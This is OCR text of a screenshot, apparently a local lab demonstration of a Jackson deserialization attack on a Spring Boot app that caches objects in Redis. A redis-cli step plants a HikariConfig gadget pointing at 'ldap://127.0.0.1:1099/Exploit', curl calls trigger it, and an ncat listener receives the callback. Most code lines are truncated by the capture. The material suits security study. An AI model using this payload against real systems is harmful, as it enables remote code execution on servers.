 [redis-springboot] - ...\redis-springboot\src\main\java
alyze Refactor Build Run Tools VCS Window
src main java cn b1ue redis
redisrce × RedisConfig.java × Te
16 */
17 @Controller
18 public class TestCont
19
20 @Autowired
21 private RedisTemp
22
23 @RequestMapping(
24 public String lo
25 long l = Sys
26 String key =
27 user.setLast
28 redisTemplat
29 return "redi
30 }
31
32 @RequestMapping(
33 @ResponseBody
34 public String ho
35 Object o = r
36 return o.toS
37 }
ringboo
lzeApp
TestController › home()
4:57.375 INFO 27360 --- [
4:57.846 INFO 27360 --- [
4:57.850 INFO 27360 --- [
5:34.187 INFO 27360 --- [nio-80
5:34.187 INFO 27360 --- [nio-80
5:34.195 INFO 27360 --- [nio-80
5:34.429 INFO 27360 --- [nio-80
5:34.430 INFO 27360 --- [nio-80
E:\Devsoft\Redis-x64-3.2.100\redis-cli.exe
127.0.0.1:6379> keys *
1) "blue"
127.0.0.1:6379> get blue
"[\"cn.blue.redis.springboot.entity.User\",{\"username\":\"blue\",\"password\":\"123456\",\"lastLoginTime\":\"1586492734
248\"}]"
127.0.0.1:6379> set blue "[\"com.zaxxer.hikari.HikariConfig\",{\"metricRegistry\":\"ldap://127.0.0.1:1099/Exploit\"}]"
OK
127.0.0.1:6379> get blue
"[\"com.zaxxer.hikari.HikariConfig\",{\"metricRegistry\":\"ldap://127.0.0.1:1099/Exploit\"}]"
127.0.0.1:6379>
C:\Windows\System32\cmd.exe - curl -v "http://127.0.0.1:8080/home?username=blue"
>
< HTTP/1.1 302
< Location: http://127.0.0.1:8080/home?username=blue
< Content-Language: zh-CN
< Content-Length: 0
< Date: Fri, 10 Apr 2020 04:25:38 GMT
<
* Connection #0 to host 127.0.0.1 left intact
E:\Temp>curl -v "http://127.0.0.1:8080/home?username=blue"
* Trying 127.0.0.1...
* TCP_NODELAY set
* Connected to 127.0.0.1 (127.0.0.1) port 8080 (#0)
> GET /home?username=blue HTTP/1.1
> Host: 127.0.0.1:8080
> User-Agent: curl/7.55.1
> Accept: */*
>
< HTTP/1.1 200
< Content-Type: text/plain;charset=UTF-8
< Content-Length: 71
< Date: Fri, 10 Apr 2020 04:25:43 GMT
<
User{username='blue', password='123456', lastLoginTime='1586492734248'}* Connection #0 to host 127.0.0.1 left intact
E:\Temp>curl -v "http://127.0.0.1:8080/home?username=blue"
* Trying 127.0.0.1...
* TCP_NODELAY set
* Connected to 127.0.0.1 (127.0.0.1) port 8080 (#0)
> GET /home?username=blue HTTP/1.1
> Host: 127.0.0.1:8080
> User-Agent: curl/7.55.1
> Accept: */*
>
C:\Windows\System32\cmd.exe...
E:\Temp>ncat -lvp 1099
Ncat: Version 7.10 ( https://nmap.org/ncat
Ncat: Listening on :::1099
Ncat: Listening on 0.0.0.0:1099
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:58838.